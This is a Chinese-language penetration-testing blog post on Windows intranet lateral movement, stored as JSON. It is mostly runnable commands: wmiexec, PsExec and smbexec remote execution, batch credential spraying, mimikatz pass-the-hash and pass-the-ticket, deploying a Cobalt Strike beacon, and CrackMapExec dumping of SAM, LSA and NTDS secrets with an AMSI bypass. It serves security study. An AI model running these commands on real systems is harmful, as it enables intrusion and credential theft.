{
"title": "内网渗透基础",
"tags": [
"post",
"渗透测试",
"内网渗透"
],
"sources": [
"xlog"
],
"external_urls": [
"https://lca.xlog.app/nei-wang-shen-tou-ji-chu"
],
"date_published": "2023-06-09T05:00:19.160Z",
"content": "\n## 内网\n\n内网指的是内部局域网,常说的LAN(local area network)。常见家庭wifi网络和小型的企业网络,通常内部计算机直接访问路由器设备,路由器设备接入移动电信的光纤实现上网。\n\n\n\n内部局域网可以通过交换机/防火墙组成多个网络(局域),多个局域之间进行访问控制。新概念(安全域)。\n\n\n\n如专门存放服务器的统称为DMZ(非军事化区域),运维区,内网办公区等,常说的内网渗透就是在局域网内部渗透,**内网渗透比较有难度的是域渗透**。\n\n## KB2871997&KB2928120\n\n微软在2014年发布了`KB2871997`和`KB2928120`两个补丁,用来阻止域内主机本地用户的网络登录,这样就无法以本地管理员的权限执行`wmi、psexec、schtasks、at和文件访问共享`,本地用户的PTH方式已经死掉,然而默认的Administrator(SID 500)这个账户仍可以进行PTH,并且在禁用NTLM的情况下,psexec无法进行远程连接,但是使用mimikatz可以攻击成功。\n\n## UNC路径\n\nUNC路径代表`通用命名约定`路径(Universal Naming Convention),它是一种网络路径格式,用于标识在网络上共享的资源位置。UNC路径允许您在本地网络中访问远程共享。\n\nUNC路径由两个反斜杠`\\`,后跟远程计算机的名称或IP地址、可选的共享名称、可选的路径和文件名组成。例如:\n\n```bash\n\\\\ComputerName\\ShareName\\Path\\FileName\n```\n\n其中ComputerName是远程计算机的名称或IP地址,ShareName是共享名称,在访问共享时需要使用该名称,Path是共享文件夹中的路径,FileName是所需文件的名称。\n\n## WMI\n\nWMI(Windows management instrumentation)可以描述为管理Windows系统的方法和功能,我们可以把它当作API来与Win系统进行相互交流,WMI在渗透测试中的价值在于它不需要下载和安装,WMI是Windows系统自带功能。而且整个运行过程都在计算机内存中发生,不会留下任何痕迹。\n\n### 135端口\n\nRPC:远程过程调用服务,WMIC(winsows management instrumentation)用到这个端口。\n\n\n\nwmic具体用法如下:\n\n```bash\n# 打开一个计算器\nwmic /node:ip /user:用户名 /password:密码 PROCESS call create \"calc.exe\" \n\n#无回显\nwmic /node:192.168.1.56 /user:administrator /password:aab+1s PROCESS call create \"calc.exe\"\nwmic /node:192.168.1.56 /user:administrator /password:aab+1s process call create \"cmd.exe /c ipconfig >C:\\1.txt\"\n```\n\n连接报错如下信息:\n\n\n\nip错了报如下信息:\n\n\n\n密码填错报如下信息:\n\n\n\n用另一台计算机尝试连接,正常访问,命令执行成功,wmic执行后无回显,需写入到文本文件中。\n\n\n\n\n\n\n### WMIEXEC\n\n获取交互式shell\n\n```bash\ncscript.exe //nologo wmiexec.vbs /shell 192.168.1.56 administrator aab+1s\n```\n\n\n\n执行单条命令\n\n```bash\ncscript.exe //nologo wmiexec.vbs /cmd 192.168.1.56 administrator aab+1s \"cmdkey /list\"\n```\n\n\n\n如上是提供了密码,如无密码,可以利用wce的hash注入,然后执行wmiexec就可以了。\n\n```bash\nwce –s 账号:主机名或域的名字:LM:NTLM\n\ncscript //nologo wmiexec.vbs /shell 192.168.0.1\n```\n如果抓取的LM hash是AAD3开头的,或者是No Password之类的,计用32个0代替LM hash\n\n### wmiexec.exe\n\n```bash\nwmiexec.exe ./administrator:[email protected] \"whoami\"\n```\n\n\n\nhash传递\n\n```bash\nwmiexec.exe -hashes 00000000000000000000000000000000:04cea78fa35a5be51f4aee6375651e8a WIN-P6KD23KACIJ/[email protected] \"ipconfig\"\n```\n\nhttps://github.com/rootclay/WMIHACKER/blob/master/README_zh.md\n\n## 137,138,139端口\n\n137、138为UDP端口,主要用于内网传输文件,NetBios/SMB服务的获取主要是通过139端口。\n\n## 445端口\n\n`共享文件夹、共享打印机`\n\n### ipc$\n\n`IPC$`是共享“命名管道”的资源,为了让进程间通信而开放的命名管道,通过提供可信任的用户名和口令,连接双方可以建立安全的通道并以此通道进行加密数据的交换,从而实现对远程计算机的访问,从NT/2000开始使用。\n\n`IPC$`在同一时间内,两个IP之间只允许建立一个连接。\n\nNT/2000在提供了`ipc$`功能的同时,在初次安装系统时还打开了默认共享,即所有的逻辑共享(`c$`,`d$`,`e$`……)和系统目录winnt或管理员目录(`admin$`)共享。\n\n```\nnet use \\\\192.168.1.56\\c$ \"password\" /user:\"domain\\username\"\nnet use \\\\192.168.1.56\\c$ \"aab+1s\" /user:administrator\n```\n\n\n\n另一台主机net use远程连接\n\n\n\n### 扩展语法\n\n```bash\nnet use \\\\192.168.1.56\\c$\n\n# 删除ipc$连接\nnet use \\\\192.168.1.56\\ipc$ /del\n\n# 将目标磁盘映射到本地\nnet use z: \\\\192.168.1.56\\c$\n\n# 删除映射\nnet use z: /del\n\n# 关闭共享\nnet use ipc$ /del\n```\n\n[ipc$空连接](https://yoga7xm.top/2019/03/24/IPentest-base/#IPC-%E7%A9%BA%E8%BF%9E%E6%8E%A5)\n\n## 横向渗透SMB(通过445端口)\n\n利用SMB服务,需要先建立IPC,可以通过hash传递来远程执行,默认回来System权限,需要目标防火墙开启445并允许通过。\n\n### psexec\n\n```bash\nnet use \\\\192.168.1.56\\c$ \"aab+1s\" /user:administrator\n\nPsExec.exe \\\\192.168.1.56 whoami\n\n.\\PsExec.exe -u administrator -p 123456 \\\\dc01 cmd\n\n# 交互式shell(相同凭证可直接登录)\npsexec -accepteula \\\\ip -s cmd.exe\n```\n\n\n\n执行原理\n\n1.通过`ipc$`连接,释放`psexecsvc.exe`到目标\n2.通过服务管理`SCManager`远程创建`psexecsvc`服务,并启动服务。\n3.客户端连接执行命令,服务端启动相应的程序并执行回显数据。\n4.运行完后删除服务。这个在windows的日志中有详细的记录,另外psexec在少数情况下会出现服务没删除成功的bug,所以一般不推荐使用psexec,推荐wmiexec\n\n```bash\nC:\\WINDOWS\\Temp\\PsExec.exe -accepteula \\\\192.168.144.155,192.168.144.196 -u administrator -p admin@123 -d -c C:\\WINDOWS\\Temp\\beacon.exe\n```\n\n\n\n### cs - plugins\n\n选中需横向的主机,jump-psexec64\n\n\n\n\n\n选择一个认证,listen如果可出网,选择1,内网横向则用smb beacon2。\n\n直接使用命令行。\n\n```bash\njump [module] [target] [listener]\njump psexec64 192.168.10.173 local\n```\n\n\n\n通过psexec横向到目标机器,凭证用的是已知凭证去碰撞\n\n\n此时整体拓扑如下,是父子关系,这是因为用的是http beacon直接连接teamserver,如果用smb beacon就是link关系。\n\n\n\n换一下smb beacon\n\n\n\n主机ip后面带有四个圆圈。\n\n\n\nsmb的箭头是黄色\n\nhttps://www.cnblogs.com/sup3rman/p/12381874.html\n\n## SMBEXEC\n\n**明文传递**\n\n```bash\nsmbexec.exe administrator:[email protected]\n```\n\n\n\n**hash传递**\n\n```bash\nhash传递:\nsmbexec -hashes :$HASH$ [email protected]\nsmbeexec -hashes :$HASH$ domain/[email protected]\n```\n\ndump hash\n\n\n\n\n\n## atexec\n\n- 批量\n\n```powershell\nFOR /F %%i in (ips.txt) do net use \\\\%%i\\ipc$ \"admin!@#45\" /user:administrator #批量检测 IP 对应明文 连接 \n\nFOR /F %%i in (ips.txt) do atexec.exe ./administrator:admin!@#45@%%i whoami #批量检测 IP 对应明文 回显版 \n\nFOR /F %%i in (pass.txt) do atexec.exe ./administrator:%%[email protected] whoami #批量检测明文对应 IP 回显版 \n\nFOR /F %%i in (hash.txt) do atexec.exe -hashes :%%i ./[email protected] whoami #批量检测 HASH 对应 IP 回显版 \n```\n\n\n## PTH\n\n域/工作组环境,内存中存在和当前机器相同的密码,在身份验证过程中,基本过程是从用户那里收集密码,然后对其进行加密,然后将正确密码的加密哈希用于将来的身份验证。\n\n初次认证后,Windows 将哈希值保存在内存中,这样用户就不必一次又一次地输入密码。\n\n在凭证转储期间,我们看到我们已经提取了大量的哈希值。现在作为攻击者,我们不知道密码。因此,在身份验证期间,我们提供哈希而不是密码。\n\nWindows比较哈希值并热烈欢迎攻击者。简而言之,这就是 Pass-the-Hash 攻击。\n\nhttps://www.hackingarticles.in/lateral-movement-pass-the-hash-attack/\n\n### mimikatz - PTH\n\n```bash\nprivilege::debug \nsekurlsa::pth /user:Administrator /domain:WIN-P6KD23KACIJ /ntlm:04cea78fa35a5be51f4aee6375651e8a\n```\n\n\n\n弹出窗口后,连接共享端口,传输文件\n\n```bash\n# privilege::debug\n# sekurlsa::pth /user:Administrator /domain:WIN-P6KD23KACIJ /ntlm:04cea78fa35a5be51f4aee6375651e8a\n```\n\n\n\n**拷贝文件**\n\n\n\n参考:\n[内网渗透--Hash传递攻击](https://yoga7xm.top/2019/04/12/IPentest-domain3/)\n\n## PTK\n\n需要存在补丁`kb2871997`\n\n```bash\n使用minikatz获取aes256_hmac:\nsekurlsa::ekeys\n传递连接:sekurlsa::pth /user:mary/domain:hsyy.com/aes256:d7c1d9310753a2f7f240e5b2701dc1e6177d16a6e40af3c5cdff814719821c4b \n```\n\n## PTT\n\n```bash\n实现步骤: \n1、生成票据 kekeo “tgt::ask /user:mary /domain:hsyy.com /ntlm:518b98ad4178a53695dc997aa02d455c” \n2、导入票据 kerberos::ptt [[email protected]_krbtgt](mailto:[email protected]_krbtgt)[email protected] \n3、查看凭证 klist \n4、利用 net use 载入 dir \\192.168.213.163\\c$ \n```\n\n## smbclient\n\n### 认证登录\n\n- 明文\n\n```bash\nsmbclient -L //192.168.10.173 -U Administrator\n```\n\n- hash\n\n```bash\nsmbclient.exe -hashes 00000000000000000000000000000000:04cea78fa35a5be51f4aee6375651e8a WIN-P6KD23KACIJ/[email protected]\n```\n\n\n\n### 空会话枚举\n\n```\nsmbclient -N -U \"\" -L \\\\192.168.1.214\n```\n\n## rpcclient\n\n```\n# rpcclient -U \"\" -N 10.10.10.161 \nrpcclient $>enumdomusers\n\n# rpcclient -U corp.pentest.lab/administrator 10.10.10.161 \n```\n\n## cme\n\nhttps://mpgn.gitbook.io/crackmapexec/getting-started/installation/installation-on-windows\n\n### 执行命令\n\n```bash\ncrackmapexec smb 192.168.10.173 -u administrator -H 04cea78fa35a5be51f4aee6375651e8a -x ipconfig\n```\n\n\n\npowershell\n\n```\n#~ crackmapexec 192.168.10.11 -u Administrator -p 'P@ssw0rd' -X '$PSVersionTable'\n```\n\nbypass ASMI\n\n```\n#~ crackmapexec 192.168.10.11 -u Administrator -p 'P@ssw0rd' -X '$PSVersionTable' --amsi-bypass /path/payload\n```\n\n\n\n### cme网络扫描\n\n```bash\ncrackmapexec smb 10.0.0.0/24\n```\n\n\n\n```bash\ncrackmapexec smb 192.168.10.173 -u administrator -p aab+1s --shares\ncrackmapexec smb 192.168.10.83 -u airs-win7 -p aab+1s --shares\ncrackmapexec smb 192.168.10.83 -u airs-win7 -H 04cea78fa35a5be51f4aee6375651e8a --shares \n```\n\n\n\n### 枚举空会话\n\n```\ncme smb 10.10.10.161 -u '' -p ''\ncme smb 10.10.10.161 --pass-pol\ncme smb 10.10.10.161 --users\ncme smb 10.10.10.161 --groups\n\ncme smb 10.10.10.178 -u 'a' -p '' -shares\ncme smb 10.10.10.178 -u -p -shares\n\n# 以递归方式遍历所有共享s\ncrackmapexec smb -u -p -M spider_plus\n```\n\n\n### 凭证获取\n\n```bash\ncrackmapexec smb 192.168.10.173 -u administrator -p aab+1s --sam \ncrackmapexec smb 192.168.10.173 -u administrator -p aab+1s --lsa\ncrackmapexec smb 192.168.10.173 -u administrator -p aab+1s --ntds\ncrackmapexec smb 192.168.10.173 -u administrator -p aab+1s --ntds vss\n```\n\n### 